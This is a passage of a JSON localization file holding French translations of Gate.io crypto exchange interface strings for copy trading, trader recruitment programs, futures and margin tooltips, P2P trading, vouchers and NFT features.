n'inclut pas le staking flexible et le cloud mining","total return":"Le rendement total n'inclut pas le cloud mining","Rich in variety":"Très varié","Return higher":"Rendement plus élevé","Period shorter":"Période plus courte","All products":"Tous les produits","Floating APR":"Taux d'intérêt annuel variable","Last APR":"Dernier taux d'intérêt annuel","Product type":"Type de produit","Advantage":"Avantage","Rich variety":"Terme fixe/flexible, prenant en charge les BTC, ETH et autres devises courantes","More fleibility":"La période est plus flexible et la période de verrouillage des coins dure 7 jours","Higher return":"Gains quotidienns sans frais induits, rendement annualisé de plus de 100 %","Ace Trader Program":"Programme Trader premium Gate.io","Become Ace Trader":"Become a Gate.io Ace Trader and turn your trading skills into income.","Join Gate.io Copy Trading":"Rejoignez Gate.io pour effectuer des opérations de copy trading et réaliser des transactions. Devenez trader principal pour lancer des copies qui seront suivies par d'autres. Les traders principaux peuvent gagner des commissions de performance supplémentaires. Obtenez le statut de Trader premium en en faisant la demande par le biais de ce canal.","Apply To Join":"Demander à adhérer","Gate.io Copy Trading":"Gate.io Copy Trading","How to initiate a copy":"Comment devenir trader principal ?","How to copy trading":"Comment effectuer des opérations de copy trading ?","Apply to become a trader":"Postuler pour devenir trader principal","Sign a documentary agreement":"Signer l'accord sur les Copy Trading","Apply will take 5 working days":"Une fois votre demande soumise, vous obtiendrez une réponse sous 5 jours ouvrables.","Sign the documentary agreement":"Sign the Copy Trading Agreement and you can copy trade immediately.","Review process":"Processus de révision","Choose a trader":"Choisir un trader principal","become a trader immediately":"Si votre demande est validée, vous en serez informé(e) par e-mail et vous obtiendrez immédiatement le statut de trader principal.","According to the performance":"Choisissez des traders principaux en fonction de leurs performances, de vos propres attentes et de votre goût du risque.","With single parameter setting":"Initialisation des paramètres du copy trading","Copy trading parameters setup":"Configuration des paramètres de copy trading","Clear the warehouse":"Avant d'initier une copie, vous devez fermer les positions, annuler les ordres et les plans, et terminer l'initialisation des paramètres de copy trading.","You can customize copy trading contracts and parameters.":"Vous pouvez personnaliser les contrats et les paramètres de copy trading.","Copy trading":"Copy Trading","Copy Trading":"Copy Trading","Trading Landing Start contract trading":"Lancer le copy trading. Les traders principaux peuvent recevoir leur commission de performance au lendemain de la clôture des positions de leurs copieurs.","Start contract trading":"Lancer le copy trading. Les traders principaux peuvent recevoir leur commission de performance au lendemain de la clôture des positions de leurs copieurs.","Follow the trader’s position changes":"Suivez les actions du trader principal, ouvrez et fermez automatiquement des positions et réalisez des bénéfices.","Nine Benefits for Ace Traders":"Nine Benefits for Ace Traders","Shares of income from copiers":"Frais de performance","Up to 15% of copiers‘ income":"Jusqu'à 15 % du revenu des copieurs","Up to percent% of copiers‘ income":"Jusqu'à $percent$ % du revenu des copieurs","Refer friends to earn":"Commissions pour l'invitation de nouveaux utilisateurs","Up to 40% of trading fees":"Jusqu'à 40 % des frais de transaction des nouveaux utilisateurs sous forme de commissions.","Fee reductions":"Réduction des frais","Lower fees for Ace Traders":"Réduction des frais pour As du Trading","More followers":"Plus d'adeptes","Maximize its visibility Attract":"Augmentation de la popularité et de nombreux nouveaux abonnés ciblés","Millions of Exposure":"Exposition aux réseaux sociaux","Exposures on official website":"Exposition sur les annonces officielles du site Web, sur la communauté et sur les réseaux sociaux comme Twitter, soit des millions de vues en perspective.","Service Upgrade":"Mise à niveau du service","Holiday Gifts":"Cadeaux de Noël, affiches personnalisées, etc.","Allowance":"BonusEst.","enjoy this benefit":"Bonus supplémentaire de 5 USDT pour les traders principaux dont les positions ont été copiées par un nouveau copieur. Maximum 10 USDT par trader principal. Uniquement disponible pour les 100 premiers traders premium.","subsidy exclusive activities":"Activités exclusives accompagnées de millions de subventions","Exclusive activities for Ace Traders":"Des activités exclusives avec d'énormes bonus prévus pour les traders premium.","Institutional Links":"Partenariat institutionnel","High-performing traders":"Les traders premium affichant d'excellentes performances ont la possibilité de participer aux plans d'investissement des institutions partenaires de Gate.","What do you need to do?":"En quoi êtes-vous qualifié(e) pour participer à ce programme ?","Become a high-quality trader":"1. Trader principal compétent, je suis capable de fournir et d'ajuster des stratégies que les copieurs pourront suivre.","Fan Guidance":"2. Guide pour les abonnés, je participe à des sessions de partage d'expérience en matière de copy trading et j'encourage davantage d'abonnés à y prendre part.","Customer service email address:":"Customer service email address:","Copy trading official Telegram group:":"Groupe Telegram officiel pour le copy trading :","Customer service Telegram account:":"Service clientèle du compte Telegram :","Not an Ace Trader":"Pas un Ace Trader","Ace Trader":"Prime de trader","Initialization Of Copy Trading":"Initialisation du Copy Trading","Set Up":"Configuration","Submit trader Profile":"Soumettre votre profil","please set the parameters first":"Vous n'avez pas terminé l'initialisation du copy trading, veuillez d'abord définir les paramètres.","Customer Service Email:":"Customer Service Email:","Anti-phishing tip":"Les criminels vont inciter les utilisateurs à ouvrir des URL de phishing similaires et à saisir des mots de passe, des SMS ou d'autres informations de sécurité avant de leur voler des fonds. Ainsi, à chaque fois que vous vous connectez, assurez-vous de le faire sur le site officiel et d'afficher correctement le code anti-hameçonnage que vous avez défini auparavant.","become an Ace Trader":"You have applied to become an Ace Trader. It will take about 5 working days to get the result. Thank you for your patience","have applied for an upgrade":"You have applied to become a trader via other channels. It will take about 5 working days to get the result. Thank you for your patience.","upgrade of your trader level":"You have applied for an upgrade of your trader level. It will take about 5 working days to get the result. Thank you for your patience.","Ace traders enjoy extra profits sharing.":"Les traders premium profitent de bénéfices supplémentaires.","Google Authenticator Tip":"Veuillez vous rendre sur Google Authenticator pour vérifier le mot de passe et le saisir","lower price, higher return":"the lower the price, the higher the potential return","higher price, higher return":"the higher the price, the higher the potential return","During, price always above":"The $coin$ price breaks above $max_price$, and always above $min_price$ during the period.","During, price always below":"The $coin$ price breaks below $min_price$, and always  below $max_price$ during the period.","During, price not always":"The $coin$ price breaks below $min_price$, or above $max_price$ during the period.","Calendar title":"$name$ launch & snap up projects","Sold Drops":"Drops vendus","Apply for Issuance":"Demande d'émission","download tips":"Jusqu'à 1 000 enregistrements historiques. Utilisez la fonction d'exportation et cliquez sur « Télécharger par lot » pour afficher plus de données.","download records":"Jusqu'à 1 000 enregistrements historiques à la fois.","Batch Download":"Téléchargement par lot","times left":"$numberOfTimes$ fois restantes","download instrument":"Vous recevrez un rappel par e-mail une fois que l'examen des données de facturation sera terminé. Le lien de téléchargement sera enregistré pendant 7 jours, veuillez effectuer le téléchargement dès que possible.","Application Time":"Heure de la demande","Application Period":"Période de la demande","Lending/Repayment History":"Historique des prêts/remboursements","Portfolio Margin Balance Tip":"La valeur en USD du portefeuille sur marge dans le portefeuille de compte sur marge. Solde du portefeuille sur marge = ∑(capitaux positifs x prix index x facteur d'ajustement) + ∑(capitaux négatifs x prix index) - perte de décote","Portfolio Initial Margin Level Tip":"Niveau de marge initiale du portefeuille = Solde de marge du portefeuille/marge initiale du portefeuille. Lorsque le niveau de marge est inférieur à 100 %, tous les ordres en cours de contrats, dont les positions existantes ne seront pas réduites, seront annulés","Portfolio Margin Account Desc":"Marge partagée entre le trading sur marge croisée et les futures perpétuels, convenant aux traders pro. ","Portfolio Margin Account Tip1":"Pour le compte de marge de portefeuille, la marge croisée pourrait être utilisée comme marge pour les contrats perpétuels BTC-M, USDT-M et USD-M ; Une fois utilisée, les contrats perpétuels concernés deviendront le mode de marge croisée.","Portfolio Margin Account Tip2":"Pour le compte de marge de portefeuille, la même évaluation du niveau de marge s'applique aux deux actifs de marge croisée, aux contrats perpétuels BTC-M, USDT-M et USD-M ; lorsqu'il y a des risques, les positions peuvent être réduites ou liquidées.","Portfolio Margin Account Share Desc":"Avec la marge partagée, l'actif du compte de trading à marge croisée pourrait être utilisé pour ouvrir une position sur le contrat perpétuel USDT-M et BTC-M, ce qui pourrait augmenter considérablement le taux d'utilisation de votre capital.","Account Unified Margin Tips":"En mode compte de trading sur marge, le solde du compte = G&P réalisé des contrats perpétuels en $0$ dans le compte - frais - actifs transférés hors du compte","Account Balance Tips":"En mode Compte de trading sur marge, le solde du compte = G&P réalisé des contrats perpétuels dans le compte - frais - actifs transférés hors du compte","Net Assets":"Actifs nets","Prices":"Prix","Cryptocurrency Prices by Market Cap":"Cours des cryptomonnaies par capitalisation","The today cryptocurrency market cap is $0$":"La capitalisation boursière actuelle des cryptomonnaies est de $0$","coins dominance percent":"La dominance du Bitcoin est à $0$ et celle d'Ethereum est à $1$","The trading volume in the last 24 hours is $0$":"Le volume de transaction au cours des dernières 24 heures est de $0$","Favorites":"Mes marchés","No favorite coins":"No favorite coins","Add Favorites":"Ajouter aux favoris","Start In":"Lancement dans","New":"Nouveau","Tradable":"Négociable","Gainers":"Gagnants","Losers":"Perdants","Trending coins":"Top des jetons","Other categories":"Autres catégories","How do we work":"Comment nous travaillons","See trendings":"Voir les tendances","Top gainers":"Gains les plus élevés","Click here to add more currencies":"Cliquez ici pour ajouter d'autres devises","time frame":"La période ne doit pas dépasser $days$ jours","login in to start":"Connectez-vous pour vous lancer","Join community":"Rejoindre la communauté","Join now":"Rejoindre","Open Orders":"Ordres en cours","Order history":"Historique des ordres","Limit Orders":"Limit/Market","Trigger Orders":"Déclencher des ordres","Multiple":"Multiple","Risk Profile":" Profil de risque","Sold out":"Épuisé","Deposit Acceleration":"Accélération des dépôts","plz enter txid":"Veuillez saisir l'ID de transaction correspondant à l'actif","Confirm Acceleration":"Confirmer","plz select type":"Veuillez sélectionner le type","Copy Mode":"Mode de copie","Auto-Copy":"Copie automatique","Customised":"Personnalisé","In this mode":"Dans ce mode, lorsque vous copiez l'ouverture d'une position, vous copiez avec le même pourcentage du solde disponible. Lorsque vous copiez la fermeture d'une position, vous fermez le même pourcentage de la position. Les autres paramètres seront entièrement copiés à partir du trader.","You are going to Auto-Copy":"Vous allez faire une copie automatique avec $amount$ USDT. Vous êtes certain de vouloir commencer à copier ?","Confirm your action":"Confirmez votre action","fully copy the trader‘s parameters":"Dans ce mode, vous copiez entièrement les paramètres du trader. Veuillez comprendre pleinement les risques encourus et faire preuve de prudence.","Copy the trader‘s leverage":"Copier l'effet de levier du trader","only with different fund amounts":"Dans ce mode, vous copierez tous les produits futures du lead trader disponibles à la copie et leurs paramètres respectifs (effet de levier, le margin mode et direction de trading), mais avec des montants de fonds différents. Lorsque le trader principal ouvre ou augmente une position, votre compte copiera avec le même pourcentage du solde disponible utilisé par le trader principal. Lorsque le trader principal réduit ou ferme une position, votre compte copiera pour fermer le même pourcentage de la position. De cette façon, votre retour sur investissement sera proche de celui du lead trader.","hint":"astuce","Hint":"Astuce","The sub-account you are currently logged in is prohibited from trading, and you can switch to the main account for trading":"The sub-account you are currently logged in is prohibited from trading. You can switch to the main account to trade.","switch account":"Changer de compte","Total trades":"Total des transactions","30 days trades":"Transactions au cours des 30 derniers jours","Avg release":"Temps moy","Mark":"Marché","Order Confirmation":"Confirmation de l'ordre","Enter the purchase quantity, the system will automatically match the best price":"Entrez la quantité à acheter et le moteur trouvera pour vous les ordres au meilleur prix","Enter the sell quantity, the system will automatically match the best price":"Entrez la quantité de vente et le moteur trouvera pour vous les ordres au meilleur prix.","confirm payment":"Paiement reçu","confirmed paid":"J'ai payé","For off-site transfer payment, click “I have paid” to inform the other party":"Une fois l'argent transféré au vendeur, cliquez sur « J'ai payé ».","After receiving payment from buyer, click “Confirm Payment”":"Une fois le paiement reçu de l'acheteur, cliquez sur « Paiement reçu »","get digital currency":"Obtenir l'actif numérique","successful transaction":"Réussite","After the seller “confirms the receipt”, the digital currency is automatically issued to your account":"Lorsque le vendeur clique sur « Paiement reçu », la actif numérique sera libérée et créditée sur votre compte","The system automatically deducts the digital currency, and the transaction is successful":"La actif numérique sera déduite du compte du vendeur et créditée sur le compte du client. La transaction a bien été effectuée.","Gate.io C2Ctransaction":"Commerce P2P Gate.io","Gate.io P2Ptransaction":"Trading P2P sur Gate.io","Peer-to-peer transactions between users, buyers over-the-counter transfer payments":"Effectuez vos transactions de gré à gré directement avec un autre utilisateur.","3 steps to buy digital currency":"Comment acheter l'actif numérique","3 steps to Sell digital currency":"Comment acheter l'actif numérique","What is $xxx$?":"$xxx$ : définition","Bitcoin is an innovative payment network and a new kind of money based on peer-tenn...":"Bitcoin est un réseau de paiement innovant et un nouveau type d’argent basé sur le peer-tenn...","Ethereum (ETH) is a decentralized platform that runs smart contracts: applicatioon con...":"Ethereum (ETH) est une plateforme décentralisée qui exécute des contrats intelligents : application con...","USDT is Tether dollars issued by https://tether.to":"L'USDT est une forme de dollars Tether émis par https://tether.to","Based on Scrypt algorithm, 60 seconds confirmation, 100,000,000,000+ Scrypt ...":"Basé sur l’algorithme Scrypt, confirmation de 60 secondes, + de 100 000 000 000 Scrypt ...","My Merchant Orders":"Mes ordres de marchand","Limits":"Limites","Pending Order Status":"État de l'ordre","Currency pair":"Paire de devises","Margin added successfully":"Marge ajoutée avec succès","futures_trade_bottom_position_pro":"Le G&P réalisé comprend les frais de financement, les frais de transaction ainsi que le G&P réalisé des positions réduite et fermée.","Hedge_Mode":"Mode Hedge","Hedge_Mode_desc":"Dans ce mode, un contrat peut prendre en charge un maximum de deux positions dans n'importe quelle direction. Lorsque le mode Marge isolée est activé, les marges des deux positions sont indépendantes.","Unrealized_PNL":"G et P non réalisé","futures_trade_bottom_tradehistory":"Historique des trades","Contracts":"Contrats","Parameters":"Paramètres","All Fiats":"Toutes les monnaies fiat","All Crypto":"Toutes les cryptomonnaies","All Types":"Tous les types","All Status":"Tous les statuts","Current Order":"Ordre actuel","get it":"obtenez","Set Fund Password":"Définir le mot de passe de fonds","Receive":"Recevoir","Fixed Price":"Prix fixé","Up1":"Haut","Down1":"Bas","Sell Price":"Prix de vente","Available Balance":"Solde disponible","Enter the Total":"Saisissez le total","future.orderbook.total":"Afficher Moy. & Somme","future.orderbook.buysell":"Quick Switch Achat/Vente","future.close.trigger":"Un ordre de sortie pour clôturer la position actuelle sera placé lorsque le prix de déclenchement sera atteint.","Level":"Niveau","Retail users enjoy quick P2P trades with merchants at zero trading fee.":"Les utilisateurs de détail bénéficient de transactions P2P rapides avec les commerçants sans frais de transaction.","Learn more about crypto":"En savoir plus sur les cryptomonnaies","Merchant Benefits":"Avantages pour les marchands","As a Verified merchant, you will enjoy the following benefits:":"En tant que marchand vérifié, vous bénéficierez des avantages suivants :","Zero Trading Fee":"Zero frais de transaction","24/7 Customer Service":"Service client 24 h/24 et 7 j/7","One-On-One Customer Service":"Service client personnalisé","Block Trade":"Transaction en bloc","Merchant Application":"Application pour les marchands","Add Email":"Saisir e-mail","Add Phone":"Saisir téléphone","Your questions will be taken care of timely":"Vos questions seront traitées sous peu","Sure":"OK","Recommended":"Recommandé","Previous":"Précédent","Other":"Autre","GateGlobalUABKYC":"Gate Global UAB KYC","Powered by Gate Global UAB":"*Créé par Gate Global UAB","Authorized devices":"Appareils autorisés","Devices":"Appareils","securityDevice.subTitle":"Ces appareils sont autorisés à se connecter à votre compte.","Login time":"Heure de connexion","IP address":"Adresse IP","Login place":"Lieu de connexion","Delete the device":"Supprimer l'appareil","delDeviceTip":"Votre utilisation habituelle de l'application sur l'appareil ne sera pas affectée après sa suppression.","Strategy Provider Recruitment Plan":"Plan de recrutement des fournisseurs de stratégies","become even more successful":"Monétisez votre réussite sur Gate.io pour gagner encore plus de succès","Apply Now":"Postuler","To better pool the strength of our community":"Pour mieux mettre en commun la force de notre communauté, apprendre des expériences passées et conseiller les traders débutants, nous invitons les influenceurs de la blockchain et KOL du secteur comme vous à nous rejoindre et mettre en place une communauté prospère de bots de stratégie. Rejoignez le rang des stars du strategy Bot de Gate.io of et participez à la diversification des stratégies.","Powerful data support":"Une prise en charge de données puissante","Diverse Strategies":"Stratégies variées","23 types of strategies":"Il existe actuellement 23 types de stratégies parmi lesquelles les utilisateurs peuvent choisir.","More tokens available":"Plus de tokens disponibles","Mainstream tokens available for strategy bot.":"Des jetons classiques disponibles pour les Bots","Recognition from users":"Reconnaissance de la part des utilisateurs","in our Strategy Bot community":"Plus de 2 milliards de dollars d'actifs et plus de 1,5 millions de stratégies disponibles dans notre communauté Strategy Bot.","A capable strategy provider":"1. Un fournisseur de stratégie compétent. Capable de fournir et d'ajuster des stratégies que les abonnés pourront suivre.","A follower guide":"2. Un guide pour les abonnés. Participe à des sessions de partage d’expérience autour du strategy Bot, encourage plus d'abonnés à copier les stratégies.","An educational video content creator":"3. Un créateur de contenu vidéo éducatif. Mises à jour régulière de vidéos éducatives de qualité sur des plateformes de self-media.","You are qualified to join us":"Vous êtes qualifié pour nous rejoindre si vous remplissez deux des conditions ci-dessus","Email Address:":"Adresse e-mail :","Telegram:":"Telegram :","Official Telegram Group:":"Groupe Telegram officiel :","Apply to become a strategy provider":"Postuler pour devenir fournisseur de stratégie","Please briefly introduce yourself":"Veuillez vous présenter brièvement et expliquer comment vous aimeriez coopérer :","How many followers do you have":"Combien d’abonnés avez-vous","From whom do you know about this Plan":"Qui vous a parlé de ce plan","Alternative ways of contact":"Autres moyens de contact (numéro de téléphone, adresse e-mail, nom d'utilisateur Telegram) :","Telegram username:":"Nom d'utilisateur Telegram :","Gate.io Account UID:":"UID du compte Gate.io :","take around 5 days":"Vous avez postulé pour devenir fournisseur de stratégies chez $time$. Le processus d'examen prendra environ 5 jours. Merci de votre patience.","Success":"Réussite","A. Community Group Owner":"A. Propriétaire du groupe communautaire","B. Industrial Influencer":"B. Influenceur du secteur","C. Self-Media Content Creator":"C. Créateur de contenu self-media","D. Trader or Broker":"D. Trader ou courtier","E. Other Industrial Institutions":"E. Autres institutions du secteur","A. Less than 500":"A. Moins de 500","B. 500-1000":"B. 500-1 000","C. 1000-5000":"C. 1 000-5 000","D. Over 5000":"D. Plus de 5 000","How can you be qualified to join this Plan":"En quoi êtes-vous qualifié pour participer à ce plan","Multiple Benefits":"De multiples avantages","Performance Fee":"Frais de performance","Up to 30%":"Jusqu'à 30 % de récompense sur les bénéfices des copieurs.","Commissions from Inviting New Users":"Commission de parrainage","Lower Fees":"Des frais réduits","Lower trading fees for strategy providers":"Réduction des frais de transaction pour les fournisseurs de stratégie","Increased popularity":"Augmentation de la popularité et de nombreux nouveaux abonnés ciblés.","Social Media Exposure":"Exposition","Exposure on official website announcements":"Exposition sur les annonces officielles du site Web, sur la communauté et sur les réseaux sociaux comme Twitter, soit des millions de vues en perspective.","Holiday gifts and custom posters, etc.":"Cadeaux de Noël, affiches personnalisées, etc.","Bonus":"BonusEst.","An extra 5 USDT bonus for providers":"Un bonus supplémentaire de 5 USDT pour les fournisseurs copiés par un nouveau copieur. Maximum 10 USDT par fournisseur. Disponible seulement pour les 100 premiers fournisseurs de ce plan de recrutement.","Exclusive Activities With Millions of Subsidies":"Activités exclusives","huge bonuses under way for strategy providers":"Des activités exclusives avec d'énormes bonus prévus pour les fournisseurs de stratégie.","Involvement in Partner":"Implication dans les plans d'investissement d'institutions partenaires","Strategy providers with excellent performance":"Les fournisseurs de stratégies affichant d'excellentes performances ont la possibilité de participer aux plans d'investissement des institutions partenaires de Gate.","Meet trading volume":"Respecter les exigences de volume de trading","Lead Trader":"Lead Trader","AUM":"AUM","Max Drawdown":"Drawdown maximal","Yield Curve":"Courbe de rendement","7-Day Yield Curve":"Courbe de rendement sur 7 jours","Number of copiers":"Nombre de copieurs","Action":"Action","RTMP Stream Link":"Lien du flux RTMP","Server":"Serveur","Key":"Clé","Announcements":"Annonces","Get live code tips":"RTMP stream link will be available 10 minutes before the LIVE","Copied":"Copié","Mystery successfully sent":"La demande de déballage a bien été envoyée. Le déballage prend un certain temps car la boîte mystère NFT appartient au réseau $chain$. Veuillez patienter.","Assets Consolidate Tip":"Après la consolidation des actifs, tous les ($number$) NFT de cette collection deviendront des modifications d'une nouvelle œuvre. Voulez-vous vraiment procéder à la consolidation ?","Unpacking":"Déballage en cours","Product Name":"Nom du produit","ROI":"ROI","futures.marginlevel":"Plus le niveau de marge est bas, plus le risque est important. La position sera liquidée lorsque le niveau de marge atteindra 100 %.","futures.allfee":"Frais totaux","futures.fillprice":"Prix de référence","futures.pnl":"G et P","futures.dnw":"Transferts entrants/sortants","futures.bpnl":"G et P de la position réduite","futures.fee":"Frais de trading","futures.refr":"Commission remise","futures.fund":"Financement","futures.pointdnw":"Transferts de points entrants/sortants","futures.pointfee":"Frais de trading en points","futures.pointrefr":"Commission remise en points","futures.bonusdnw":"Transfert des bonus sur les Futures entrants/sortants","futures.offset":"Bonus de réduction sur les Futures","futures.bottom.table.link":"Seuls les 100 derniers ordres seront affichés. Vous pouvez <a target=\"__blank\" href='$href$'>afficher plus</a> dans Order.","future.profit":"Profit","future.loss":"Perte","OneHour":"une heure","everyTime":"chaque fois","never":"jamais","7-Day ROI":"ROI sur 7 jours","future_cross_margin_currency_change_confirm":"Le G et P non réalisé a atteint la limite de règlement. Une fois que la devise de règlement a été changée en USDT, vous ne pourrez plus changer de devise.","future_cross_margin_currency_change_confirm_text":"Veuillez confirmer si vous souhaitez continuer le changement.","future_cross_margin_currency_change_order_confirm":"Une fois que la monnaie de règlement a été changée en USDT, vous ne pourrez plus changer de devise.","future_cross_margin_currency_change_order_confirm_text":"Veuillez confirmer si vous souhaitez continuer le changement.","future_cross_margin_currency_title":"Régler coin","future_cross_margin_currency_tip_info":"Les profits et les pertes, les paiements de financement, les frais de trading seront tous réglés sur le compte sur marge du portefeuille dans la devise de règlement, et la fluctuation des taux de change doit être prise en compte. Pour plus de détails, veuillez vous référer aux <a target=\"__blank\" href='$href$'>articles du Centre d'aide.</a>","future_cross_margin_currency_change_success":"Opération réussie ! La devise de règlement actuelle est $coin$.","future_cross_margin_currency_change_error":"Impossible de changer la devise de règlement. Veuillez réessayer.","future_cross_margin_currency_limit":"Uniquement disponible sur les marchés à terme perpétuel USDT","Return on investment":"ROI = [valeur nette du compte à l'expiration (G&P non réalisé compris) - valeur nette du compte initial (G&P non réalisé compris) + retraits - dépôts]/(valeur nette du compte initial + dépôts) * 100%","assets under management":"Actifs sous gestion, la somme copiée par le trader principal","the maximum decline of total":"La baisse maximale de la valeur totale des actifs observée, d'un maximum à un minimum, au cours d'une période donnée","Trades with losses or zero profit":"Transactions avec pertes ou absence de bénéfice","same percentage to reduce liquidation risk":"Si l'investissement du copieur est un pourcentage de l'investissement du trader principal, le copieur peut fixer un multiplicateur du même pourcentage afin de réduire le risque de liquidation","Change to copy mode is unavailable when you hold positions":"Le passage en mode copie n'est pas disponible lorsque vous maintenez les positions","use these parameters by default":"Les copieurs qui n'ont pas personnalisé leurs paramètres de copie utiliseront ces paramètres par défaut.","leverage set in copy trading":"Le levier défini dans le copy trading. Si le contrat utilise une marge isolée, un effet de levier élevé entraînera un risque de liquidation élevé. Veuillez faire preuve de prudence.","A factor that amplifies":"Un facteur qui amplifie le changement de position du lead trader. Par exemple, si le multiplicateur est fixé à 10, lorsque le lead trader augmente sa position de 10 contrats, le copieur suivra en augmentant de 10*10=100 contrats. Un multiplicateur plus faible peut réduire efficacement le risque de liquidation forcée.","the copy will not be executed":"Si le montant de la copie dépasse cette limite dans une seule transaction, la copie ne sera pas exécutée.","copy trading the contract":"Ces paramètres personnalisés seront utilisés pour le copy trading du contrat","Once checked":"Une fois coché, vous ne copierez pas l'action du lead trader lorsqu'il/elle a une/des position(s) sur le contrat que vous allez copier. Vous ne copierez le lead trader que lorsqu'il/elle commencera à ouvrir une position à partir de zéro. Si cette case n'est pas cochée, vous commencerez à copier le trader principal lorsqu'il/elle ouvrira/augmentera ses positions sur le contrat, quel que soit le statut de ses positions existantes.","Accelerate your NFT deposit":"Accélérez votre dépôt de NFT","Address submitted":"La demande d'obtention de l'adresse a été envoyée","Collections royalties":"Une fois que vous avez défini les redevances pour le portefeuille, les dossiers de paiement en attente et de paiement complétés des échanges d'actifs du portefeuille seront affichés ici. Le système les réglera sur votre compte En spot 24 heures après la transaction.","Only copy trade the selected contract":"Requis. Ne copier que le trade du contrat sélectionné","FOK":"FOK","Fill Or Kill Description":"Fill Or Kill (FOK) : L'ordre sera complètement immédiatement exécuté, sinon il sera complètement annulé. Les exécutions partielles ne seront pas acceptées.","Quant Action":"Action","Bids":"Offres","Asks":"Demandes","Vertical":"Vertical","All (Default)":"Tout (par défaut)","swap now":"Swap Now","fork swap":"Swap","Swappable":"Transfer","Swap Tip":"$number0$ can exchange into $number1$","Max Swap Number":"Max","Hodl Total Assets":"Total des actifs","All Risk Profiles":"Tous les niveaux de risque","All Investment Terms":"Toutes les durées d'investissement","All Product Types":"Tous les types de produits","All Sale Status":"Tous les statuts de vente","Totals Return":"Le rendement total n'inclut pas les produits de double devise et de cloud mining","Totals Assets":"Le total des actifs n'inclut pas les produits de staking flexible et de cloud mining","Entry swap quantity tip":"Please enter the quantity to swap","Swap not enough tip":"The swap amount exceeds what you have","Countdown to the funding timestamp":"Compte à rebours jusqu'à l'horodatage du financement","Earn more for you":"Gagnez plus","tutorial doc 1st paragraph 1":"Le farming de liquidités fait référence au fait de fournir des liquidités à une blockchain et de gagner des intérêts en fonction du montant placé. Cette technique a été conçue début 2020 par les développeurs de Hummingbot, qui fournissait des liquidités pour des transactions autonomes. Dans leur livre blanc, les développeurs ont comparé l'extraction de liquidités au mécanisme PoW.","tutorial doc 1st paragraph 2":"Le farming de liquidités DeFi a pris d'assaut le secteur. Les gens recherchent des moyens de générer des revenus passifs tout en conservant leurs cryptomonnaies ou tokens préférés. Mais le plus grand défi auquel ils sont confrontés est de choisir entre les meilleures plateformes.","tutorial doc 1st paragraph 3":"Le terme farming de liquidités est passé sous les feux de la rampe depuis l'explosion de la DeFi à l'été 2020. Ce terme n'a pas surgi de nulle part : il est dérivé de concepts financiers traditionnels tels que « animateur de marché » et « liquidités ».","tutorial doc 1st paragraph 4":"Le pool de liquidités AMM (Automated Market Maker) est un produit compétitif lancé par Gate.io au troisième trimestre de 2021. Il vise à stimuler le marché actuellement monotone du trading et offre aux utilisateurs une alternative efficace au trading.","History records":"Enregistrements historiques","How to use vouchers?":"How to use vouchers?","Redeem History":"Historique des échanges","need.to.verification":"Vous devez effectuer la vérification d'identité avant d'utiliser vos vouchers.","Verify Now":"Vérifier maintenant","Futures Bonus":"Bonus à terme","Quant Trial Fund":"Fonds d'essai Quant","Zero Interest Voucher":"Zero Interest Vouche","Points":"Points","USDTest":"USDTest","Status":"Statut","Valid until":"Valable jusqu'au :","Enter Your Coupon Code":"Entrez le code de votre coupon","Redeem Code":"Utiliser le code","Claim Voucher":"Réclamer le bon","Try Now":"Essayer maintenant","Invalid code, please try again!":"Code non valide, réessayez !","You have already participated in this activity.":"Vous avez déjà participé à cette activité.","Rules":"Règles","Identity Verification":"Vérification de l'identité","assets.need.to.verification":"Pour protéger vos actifs, vous devez procéder à la vérification d'identité avant d'utiliser vos vouchers.","About Voucher":"À propos du bon","Code":"Code","Redeem.History.Amount":"Montant","Method":"Méthode","Redeem":"Récupérer","No.redemption.records":"Aucun échange enregistré. Vous pouvez échanger votre bon.","copiers":"copieurs","creators":"créateurs","Display Settings":"Paramètres d'affichage","No Pinned":"Aucune épingle","Pin to Left":"Épingler à gauche","Pin to Right":"Épingler à droite","Hide the Column":"Masquer la colonne","Reset the Order":"Réinitialiser l'ordre","FOK order canceled":"L'ordre ne peut pas être entièrement exécuté dans l'immédiat, il a donc été entièrement annulé","Guaranteed":"Capital protégé","Futures.Bonus.Usage.Scenario":"Peut être utilisé pour négocier des contrats perpétuels de type $type$","Futures.Bonus.Rules":"<p>Le bonus à terme peut être utilisé comme marge pour compenser les pertes réalisées lors des négociations de Futures.</p>","Zero.Interest.Voucher.Usage.Scenario":"Peut être utilisé lors d'un emprunt en mode $type$","Zero.Interest.Voucher.Rules":"<p>1. Le bon de déduction des intérêts est utilisé sur le marché des emprunts sur marge pour renoncer aux intérêts sur les emprunts.</p><p>2. En utilisant le bon de déduction des intérêts pour les emprunts sur marge, le montant emprunté dans le cadre du quota et de la période ne produira pas d'intérêt (la partie non utilisée sera perdue), et la partie excédentaire produira des intérêts.</p>","Points.Usage.Scenario":"Peuvent être utilisés pour payer les frais de transaction En spot et à terme","Points.Roles":"Les points peuvent être utilisés pour payer les frais de transaction En spot et à terme. Les points ne sont pas transférables.","USDTest.Usage.Scenario":"Peut être utilisé dans le cadre d'activités spéciales HODL&Earn","USDTest.Roles":"USDTest peut être utilisé dans le cadre d'activités spéciales HODL&Earn. Il ne peut ni être retiré, ni être pris en considération dans la valeur de votre compte, mais il peut être agrégé.","Redemption Succeeded":"Échange effectué","Manual Redemption":"Échange manuel","Automatic Distribution":"Distribution automatique","No.have.can.code":"Vous ne possédez aucun bon. Échangez un code pour en obtenir un.","Get it free":"Obtenir gratuitement","Open for offers":"Ouvert aux offres","Enter Search":"Appuyez sur Entrée pour rechercher tous les éléments","Recent search":"Recherches récentes","View all results":"Voir tous les résultats","Filter":"Filtre","NFT Slogan":"Gate NFT | Votre passerelle et marketplace NFT","NFT Subtitle":"Avec la marketplace Gate NFT, découvrez, échangez et collectionnez des œuvres d'art numériques et des objets de collection inédits et populaires, mintez gratuitement, créez votre marque et développez votre communauté.","Failed to redeem":"Échec de l'échange","Stop Being Copied":"Désactiver la copie","hide yourself from the list of lead traders":"Cessez d'être copié(e) et masquez-vous de la liste des traders principaux","Inactive Lead Trader":"Trader principal inactif","Active Lead Trader":"Trader principal actif","Book":"M'avertir","Booked successfully":"Réservé avec succès","Receive Notification":"Recevoir une notification","Booked":"Notification active","You will receive a notification when the LIVE is on":"Vous recevrez une notification lorsque la diffusion sera en direct","Booking canceled":"Réservation annulée","Got it2":"OK","Great Video":"Toutes les vidéos","Pay with":"Payer en","Buy Crypto":"Acheter des Cryptos","Sell Crypto":"Vendre des cryptos","main.contract.net.disconnection":"La connexion a échoué. Veuillez réessayer","KYC2 (Advanced identity verification) is required":"La vérification d'identité est requise, veuillez vous diriger vers \"Profil\" — \"Vérification d'identité\" pour la compléter","h5 download 